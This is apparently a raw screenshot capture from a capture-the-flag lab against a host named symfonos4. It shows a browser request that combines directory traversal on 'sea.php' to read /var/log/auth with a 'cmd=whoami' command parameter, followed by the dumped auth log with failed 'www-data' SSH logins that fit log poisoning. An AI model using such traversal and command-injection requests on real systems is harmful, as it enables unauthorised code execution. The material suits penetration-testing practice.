 192.168.150.109/sea.php?file=.../../../../../../var/log/auth&cmd=whoami
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Kali Forums
https://forums.kali.org/
Mar CRON[786]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 16:17:01 symfonos4 CRON[786]: pam_unix(cron:session):
session closed for user root Mar 9 16:21:34 symfonos4 sshd[800]: Did not receive identification string from 192.168.150.107 port 41780 Mar 9 16:21:42 symfonos4
sshd[801]: Protocol major versions differ for 192.168.150.107 port 41790: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Mar 9 16:21:42 symfonos4
sshd[802]: Protocol major versions differ for 192.168.150.107 port 41798: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey Mar 9 16:21:42
symfonos4 sshd[804]: Unable to negotiate with 192.168.150.107 port 41822: no matching host key type found. Their offer: ssh-dss [preauth] Mar 9 16:21:42 symfonos4
sshd[806]: Connection closed by 192.168.150.107 port 41832 [preauth] Mar 9 16:21:42 symfonos4 sshd[808]: Connection closed by 192.168.150.107 port 41838
[preauth] Mar 9 16:21:42 symfonos4 sshd[810]: Unable to negotiate with 192.168.150.107 port 41846: no matching host key type found. Their offer: ecdsa-sha2-nistp384
[preauth] Mar 9 16:21:42 symfonos4 sshd[812]: Unable to negotiate with 192.168.150.107 port 41848: no matching host key type found. Their offer: ecdsa-sha2-nistp521
[preauth] Mar 9 16:21:42 symfonos4 sshd[814]: Connection closed by 192.168.150.107 port 41850 [preauth] Mar 9 16:30:01 symfonos4 CRON[835]:
pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 16:30:01 symfonos4 CRON[835]: pam_unix(cron:session): session closed for user root Mar 9
16:39:01 symfonos4 CRON[933]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 16:39:01 symfonos4 CRON[933]: pam_unix(cron:session): session
closed for user root Mar 9 17:09:01 symfonos4 CRON[985]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 17:09:01 symfonos4 CRON[985]:
pam_unix(cron:session): session closed for user root Mar 9 17:17:01 symfonos4 CRON[1051]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 9
17:17:01 symfonos4 CRON[1051]: pam_unix(cron:session): session closed for user root Mar 9 17:30:01 symfonos4 CRON[1072]: pam_unix(cron:session): session opened
for user root by (uid=0) Mar 9 17:30:01 symfonos4 CRON[1072]: pam_unix(cron:session): session closed for user root Mar 9 17:39:01 symfonos4 CRON[1139]:
pam_unix(cron:session): session opened for user root by (uid=0) Mar 9 17:39:01 symfonos4 CRON[1139]: pam_unix(cron:session): session closed for user root Mar 10
19:39:19 symfonos4 systemd-logind[351]: New seat seat0. Mar 10 19:39:19 symfonos4 systemd-logind[351]: Watching system buttons on /dev/input/event3 (Power
Button) Mar 10 19:39:19 symfonos4 systemd-logind[351]: Watching system buttons on /dev/input/event4 (Sleep Button) Mar 10 19:39:19 symfonos4 systemd-
logind[351]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) Mar 10 19:39:19 symfonos4 sshd[398]: Server listening on 0.0.0.0 port 22. Mar
10 19:39:19 symfonos4 sshd[398]: Server listening on :: port 22. Mar 10 20:09:01 symfonos4 CRON[803]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 10 20:09:01 symfonos4 CRON[803]: pam_unix(cron:session): session closed for user root Mar 10 20:17:01 symfonos4 CRON[865]: pam_unix(cron:session): session
opened for user root by (uid=0) Mar 10 20:17:01 symfonos4 CRON[865]: pam_unix(cron:session): session closed for user root Mar 10 20:30:01 symfonos4 CRON[885]:
pam_unix(cron:session): session opened for user root by (uid=0) Mar 10 20:30:01 symfonos4 CRON[885]: pam_unix(cron:session): session closed for user root Mar 10
20:39:01 symfonos4 CRON[901]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 10 20:39:01 symfonos4 CRON[901]: pam_unix(cron:session):
session closed for user root Mar 10 21:09:01 symfonos4 CRON[994]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 10 21:09:01 symfonos4
CRON[994]: pam_unix(cron:session): session closed for user root Mar 10 21:17:01 symfonos4 CRON[1052]: pam_unix(cron:session): session opened for user root by
(uid=0) Mar 10 21:17:01 symfonos4 CRON[1052]: pam_unix(cron:session): session closed for user root Mar 10 21:30:01 symfonos4 CRON[1078]: pam_unix(cron:session):
session opened for user root by (uid=0) Mar 10 21:30:01 symfonos4 CRON[1078]: pam_unix(cron:session): session closed for user root Mar 10 21:39:01 symfonos4
CRON[1102]: pam_unix(cron:session): session opened for user root by (uid=0) Mar 10 21:39:01 symfonos4 CRON[1102]: pam_unix(cron:session): session closed for user
root Mar 10 21:56:01 symfonos4 sshd[1180]: Invalid user www-data from 192.168.150.110 port 53172 Mar 10 21:56:07 symfonos4 sshd[1180]: pam_unix(sshd:auth):
check pass; user unknown Mar 10 21:56:07 symfonos4 sshd[1180]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
rhost=192.168.150.110 Mar 10 21:56:08 symfonos4 sshd[1180]: Failed password for invalid user www-data from 192.168.150.110 port 53172 ssh2 Mar 10 21:56:16
symfonos4 sshd[1180]: pam_unix(sshd:auth): check pass; user unknown Mar 10 21:56:18 symfonos4 sshd[1180]: Failed password for invalid user www-data from
192.168.150.110 port 53172 ssh2 Mar 10 21:56:23 symfonos4 sshd[1180]: pam_unix(sshd:auth): check pass; user unknown Mar 10 21:56:26 symfonos4 sshd[1180]:
Failed password for invalid user www-data from 192.168.150.110 port 53172 ssh2 Mar 10 21:56:27 symfonos4 sshd[1180]: Connection closed by invalid user www-data
192.168.150.110 port 53172 [preauth] Mar 10 21:56:27 symfonos4 sshd[1180]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser=
rhost=192.168.150.110